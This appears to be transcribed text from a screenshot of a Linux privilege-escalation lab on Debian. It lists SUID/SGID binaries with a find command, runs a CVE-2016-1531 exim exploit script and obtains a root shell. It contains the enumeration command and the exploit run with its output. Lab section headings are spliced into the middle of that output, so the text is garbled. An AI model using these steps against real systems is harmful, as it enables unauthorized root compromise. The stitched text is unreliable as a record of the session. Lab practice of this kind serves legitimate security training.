 user@debian:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
-rwxr-sr-x 1 root shadow 19528 Feb 15  2011 /usr/bin/expiry
-rwxr-sr-x 1 root ssh 108600 Apr  2  2014 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 37552 Feb 15  2011 /usr/bin/chsh
-rwsr-xr-x 2 root root 168136 Jan  5  2016 /usr/bin/sudo
-rwxr-sr-x 1 root tty 11000 Jun 17  2010 /usr/bin/bsd-write
-rwxr-sr-x 1 root crontab 35040 Dec 18  2010 /usr/bin/crontab
-rwsr-xr-x 1 root root 32808 Feb 15  2011 /usr/bin/newgrp
-rwsr-xr-x 2 root root 168136 Jan  5  2016 /usr/bin/sudoedit
-rwxr-sr-x 1 root shadow 56976 Feb 15  2011 /usr/bin/chage
-rwsr-xr-x 1 root root 43280 Feb 15  2011 /usr/bin/passwd
-rwsr-xr-x 1 root root 60208 Feb 15  2011 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39856 Feb 15  2011 /usr/bin/chfn
-rwxr-sr-x 1 root tty 12000 Jan 25  2011 /usr/bin/wall
-rwsr-sr-x 1 root staff 9861 May 14  2017 /usr/local/bin/suid-so
-rwsr-sr-x 1 root staff 6883 May 14  2017 /usr/local/bin/suid-env
-rwsr-sr-x 1 root staff 6899 May 14  2017 /usr/local/bin/suid-env2
-rwsr-xr-x 1 root root 963691 May 13  2017 /usr/sbin/exim-4.84-3
-rwsr-xr-x 1 root root 6776 Dec 19  2010 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 212128 Apr  2  2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10592 Feb 15  2016 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 36640 Oct 14  2010 /bin/ping6
-rwsr-xr-x 1 root root 34248 Oct 14  2010 /bin/ping
-rwsr-xr-x 1 root root 78616 Jan 25  2011 /bin/mount
-rwsr-xr-x 1 root root 34024 Feb 15  2011 /bin/su
-rwsr-xr-x 1 root root 53648 Jan 25  2011 /bin/umount
-rwxr-sr-x 1 root shadow 31864 Oct 17  2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13  2014 /sbin/mount.nfs
user@debian:~$ /home/user/tools/suid/exim/cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
SUID / SGID Executables - Shared Object Injection
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1# whoami
SUID / SGID Executables - Environment Variables
root
sh-4.1#